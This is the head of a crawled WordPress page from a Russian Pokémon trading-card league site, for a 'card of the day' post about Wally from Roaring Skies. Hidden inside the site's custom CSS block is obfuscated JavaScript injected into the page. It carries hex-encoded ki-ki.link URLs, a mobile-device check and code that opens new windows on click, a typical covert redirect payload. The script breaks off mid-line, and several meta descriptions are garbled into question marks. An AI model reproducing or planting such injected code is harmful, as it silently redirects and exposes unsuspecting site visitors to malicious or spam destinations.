

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pokemontcg.ru/karta-dnya-17-02-16-uolli-grohochushhie-nebesa/
body_size: 19638
content:

<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="ru-RU">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://pokemontcg.ru/wp/xmlrpc.php" />

<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="?????? ???? ????! ??????? ? ??? ?? ??????? ???? ??? ???????? ?????? ????????? ?? Pokemon Ruby&amp;Sapphire. ??? ?????? ? ?????? ? ????????? ????????? ??????, ??? ?? ? ????? ?????????????? ??????? ???????, ??? ??????. ??? ?????, ????? ? ??????? ????????? ? ???? ?????????? ??????! https://www.youtube." />
<meta name="keywords" content="покемон, кки, карты, карточки, коллекционная, карточная, игра, колоды, колода, мульт, линк, феи, xy, огненная, вспышка, яростный, кулак, призрачные, силы, первобытная, дуэль, правила, новости, купить, pokemon, tcg, trading, card, game, cards, decks, deck, грохочущие, небеса, древние, истоки, турбо, импульс,, карта дня, новости" />
<meta property="og:site_name" content="Московская Лига Покемон ККИ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Карта Дня 17.02.16 &#8212; Уолли Грохочущие Небеса" />
<meta property="og:url" content="https://pokemontcg.ru/karta-dnya-17-02-16-uolli-grohochushhie-nebesa/" />
<meta property="og:description" content="?????? ???? ????! ??????? ? ??? ?? ??????? ???? ??? ???????? ?????? ????????? ?? Pokemon Ruby&amp;Sapphire. ??? ?????? ? ?????? ? ????????? ????????? ??????, ??? ?? ? ????? ?????????????? ??????? ???????, ??? ??????. ??? ?????, ????? ? ??????? ????????? ? ???? ?????????? ??????! https://www.youtube." />
<meta property="og:locale" content="ru_RU" />
<meta property="og:updated_time" content="2016-02-15T00:29:53+03:00" />
<meta property="og:image" content="https://pokemontcg.ru/wp/wp-content/uploads/2016/02/vlcsnap-2016-02-15-00h04m53s14.jpg" />
<meta property="og:image:secure_url" content="https://pokemontcg.ru/wp/wp-content/uploads/2016/02/vlcsnap-2016-02-15-00h04m53s14.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:video" content="https://youtube.com/v/Rb_8Tr2PmE0" />
<meta property="og:video:secure_url" content="https://youtube.com/v/Rb_8Tr2PmE0" />
<meta property="og:video:type" content="application/x-shockwave-flash" />
<meta property="og:video:width" content="660" />
<meta property="og:video:height" content="371" />
<meta property="article:published_time" content="2016-02-17T10:30:55+03:00" />
<meta property="article:modified_time" content="2016-02-15T00:29:53+03:00" />
<meta property="article:author" content="https://pokemontcg.ru/author/mult/" />
<meta property="article:publisher" content="https://pokemontcg.ru/" />
<meta property="article:section" content="Карта Дня" />
<meta property="article:section" content="Новости" />
<meta property="article:tag" content="покемон" />
<meta property="article:tag" content="кки" />
<meta property="article:tag" content="карты" />
<meta property="article:tag" content="карточки" />
<meta property="article:tag" content="коллекционная" />
<meta property="article:tag" content="карточная" />
<meta property="article:tag" content="игра" />
<meta property="article:tag" content="колоды" />
<meta property="article:tag" content="колода" />
<meta property="article:tag" content="мульт" />
<meta property="article:tag" content="линк" />
<meta property="article:tag" content="феи" />
<meta property="article:tag" content="xy" />
<meta property="article:tag" content="огненная" />
<meta property="article:tag" content="вспышка" />
<meta property="article:tag" content="яростный" />
<meta property="article:tag" content="кулак" />
<meta property="article:tag" content="призрачные" />
<meta property="article:tag" content="силы" />
<meta property="article:tag" content="первобытная" />
<meta property="article:tag" content="дуэль" />
<meta property="article:tag" content="правила" />
<meta property="article:tag" content="новости" />
<meta property="article:tag" content="купить" />
<meta property="article:tag" content="pokemon" />
<meta property="article:tag" content="tcg" />
<meta property="article:tag" content="trading" />
<meta property="article:tag" content="card" />
<meta property="article:tag" content="game" />
<meta property="article:tag" content="cards" />
<meta property="article:tag" content="decks" />
<meta property="article:tag" content="deck" />
<meta property="article:tag" content="грохочущие" />
<meta property="article:tag" content="небеса" />
<meta property="article:tag" content="древние" />
<meta property="article:tag" content="истоки" />
<meta property="article:tag" content="турбо" />
<meta property="article:tag" content="импульс" />
<meta property="article:tag" content="карта дня" />
<meta property="article:tag" content="новости" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@pokemontcgru" />
<meta name="twitter:title" content="Карта Дня 17.02.16 &#8212; Уолли Грохочущие Небеса" />
<meta name="twitter:description" content="?????? ???? ????! ??????? ? ??? ?? ??????? ???? ??? ???????? ?????? ????????? ?? Pokemon Ruby&amp;Sapphire. ??? ?????? ? ?????? ? ????????? ????????? ??????, ??? ?? ? ????? ?????????????? ??????? ???????, ??? ??????. ??? ?????, ????? ? ??????? ????????? ? ???? ?????????? ??????! https://www.youtube." />
<meta name="twitter:image:src" content="https://pokemontcg.ru/wp/wp-content/uploads/2016/02/vlcsnap-2016-02-15-00h04m53s14.jpg" />
<meta name="twitter:image:width" content="1920" />
<meta name="twitter:image:height" content="1080" />
<meta name="dcterms:title" content="Карта Дня 17.02.16 &#8212; Уолли Грохочущие Небеса" />
<meta name="dcterms:identifier" content="https://pokemontcg.ru/karta-dnya-17-02-16-uolli-grohochushhie-nebesa/" />
<meta name="dcterms:creator" content="Mult" />
<meta name="dcterms:created" content="2016-02-17T10:30:55+03:00" />
<meta name="dcterms:available" content="2016-02-17T10:30:55+03:00" />
<meta name="dcterms:modified" content="2016-02-15T00:29:53+03:00" />
<meta name="dcterms:description" content="?????? ???? ????! ??????? ? ??? ?? ??????? ???? ??? ???????? ?????? ????????? ?? Pokemon Ruby&amp;Sapphire. ??? ?????? ? ?????? ? ????????? ????????? ??????, ??? ?? ? ????? ?????????????? ??????? ???????, ??? ??????. ??? ?????, ????? ? ??????? ????????? ? ???? ?????????? ??????! https://www.youtube." />
<meta name="dcterms:subject" content="покемон" />
<meta name="dcterms:subject" content="кки" />
<meta name="dcterms:subject" content="карты" />
<meta name="dcterms:subject" content="карточки" />
<meta name="dcterms:subject" content="коллекционная" />
<meta name="dcterms:subject" content="карточная" />
<meta name="dcterms:subject" content="игра" />
<meta name="dcterms:subject" content="колоды" />
<meta name="dcterms:subject" content="колода" />
<meta name="dcterms:subject" content="мульт" />
<meta name="dcterms:subject" content="линк" />
<meta name="dcterms:subject" content="феи" />
<meta name="dcterms:subject" content="xy" />
<meta name="dcterms:subject" content="огненная" />
<meta name="dcterms:subject" content="вспышка" />
<meta name="dcterms:subject" content="яростный" />
<meta name="dcterms:subject" content="кулак" />
<meta name="dcterms:subject" content="призрачные" />
<meta name="dcterms:subject" content="силы" />
<meta name="dcterms:subject" content="первобытная" />
<meta name="dcterms:subject" content="дуэль" />
<meta name="dcterms:subject" content="правила" />
<meta name="dcterms:subject" content="новости" />
<meta name="dcterms:subject" content="купить" />
<meta name="dcterms:subject" content="pokemon" />
<meta name="dcterms:subject" content="tcg" />
<meta name="dcterms:subject" content="trading" />
<meta name="dcterms:subject" content="card" />
<meta name="dcterms:subject" content="game" />
<meta name="dcterms:subject" content="cards" />
<meta name="dcterms:subject" content="decks" />
<meta name="dcterms:subject" content="deck" />
<meta name="dcterms:subject" content="грохочущие" />
<meta name="dcterms:subject" content="небеса" />
<meta name="dcterms:subject" content="древние" />
<meta name="dcterms:subject" content="истоки" />
<meta name="dcterms:subject" content="турбо" />
<meta name="dcterms:subject" content="импульс" />
<meta name="dcterms:subject" content="карта дня" />
<meta name="dcterms:subject" content="новости" />
<meta name="dcterms:language" content="ru-RU" />
<meta name="dcterms:publisher" content="https://pokemontcg.ru/" />
<meta name="dcterms:rights" content="https://pokemontcg.ru/" />
<meta name="dcterms:coverage" content="World" />
<meta name="dcterms:type" content="Text" />
<meta name="dcterms:format" content="text/html" />
<meta name="dcterms:hasPart" content="https://pokemontcg.ru/karta-dnya-17-02-16-uolli-grohochushhie-nebesa/vlcsnap-2016-02-15-00h04m53s14/" />
<meta name="dcterms:hasPart" content="https://www.youtube.com/watch?v=Rb_8Tr2PmE0" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<title>Карта Дня 17.02.16 &#8212; Уолли Грохочущие Небеса &#8212; Московская Лига Покемон ККИ</title>

	  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Московская Лига Покемон ККИ &raquo; Лента" href="https://pokemontcg.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Московская Лига Покемон ККИ &raquo; Лента комментариев" href="https://pokemontcg.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Московская Лига Покемон ККИ &raquo; Лента комментариев к &laquo;Карта Дня 17.02.16 &#8212; Уолли Грохочущие Небеса&raquo;" href="https://pokemontcg.ru/karta-dnya-17-02-16-uolli-grohochushhie-nebesa/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.19 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Примечание: ExactMetrics в настоящее время не настроен на этом сайте. Владелец сайта должен аутентифицироваться в Google Analytics в панели настроек ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pokemontcg.ru\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='custom-style-css'  href='https://pokemontcg.ru/wp/wp-content/plugins/show-ip-address/css/style-show-ip-address.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://pokemontcg.ru/wp/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='avatar-manager-css'  href='https://pokemontcg.ru/wp/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://pokemontcg.ru/wp/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='social_likes_style_classic-css'  href='https://pokemontcg.ru/wp/wp-content/plugins/wp-social-likes/css/social-likes_classic.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='social_likes_custom_buttons-css'  href='https://pokemontcg.ru/wp/wp-content/plugins/wp-social-likes/css/custom-buttons.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='social_likes_style_classic_custom_buttons-css'  href='https://pokemontcg.ru/wp/wp-content/plugins/wp-social-likes/css/custom-buttons_classic.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='https://pokemontcg.ru/wp/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.ru_RU.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css'  href='https://pokemontcg.ru/wp/wp-content/themes/colormag/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css'  href='https://pokemontcg.ru/wp/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css'  href='https://pokemontcg.ru/wp/wp-content/themes/colormag/js/magnific-popup/magnific-popup.css?ver=20150310' type='text/css' media='all' />
<script type='text/javascript' src='https://pokemontcg.ru/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pokemontcg.ru/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://pokemontcg.ru/wp/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1' id='avatar-manager-js'></script>
<script type='text/javascript' src='https://pokemontcg.ru/wp/wp-content/plugins/wp-social-likes/js/social-likes.min.js?ver=5.9.12' id='social_likes_library-js'></script>
<script type='text/javascript' src='https://pokemontcg.ru/wp/wp-content/plugins/wp-social-likes/js/custom-buttons.js?ver=5.9.12' id='social_likes_custom_buttons-js'></script>
<script type='text/javascript' src='https://pokemontcg.ru/wp/wp-content/themes/colormag/js/colormag-custom.js?ver=5.9.12' id='colormag-custom-js'></script>
<link rel="https://api.w.org/" href="https://pokemontcg.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://pokemontcg.ru/wp-json/wp/v2/posts/803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pokemontcg.ru/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pokemontcg.ru/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://pokemontcg.ru/karta-dnya-17-02-16-uolli-grohochushhie-nebesa/" />
<link rel='shortlink' href='https://pokemontcg.ru/?p=803' />
<link rel="alternate" type="application/json+oembed" href="https://pokemontcg.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpokemontcg.ru%2Fkarta-dnya-17-02-16-uolli-grohochushhie-nebesa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pokemontcg.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpokemontcg.ru%2Fkarta-dnya-17-02-16-uolli-grohochushhie-nebesa%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			/*
???????????? ?????? ???????? ??????,
??????????? ???????????????? ????????
CSS!

????????? ?????????? ? ????????????
????? ???????? ??. ?? ????? http://wp.me/PEmnE-Bt.
*/
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x54\x79\x76\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x54\x54\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x57\x62\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x68\x75\x4f\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x58\x64\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x64\x61\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x4c\x55\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 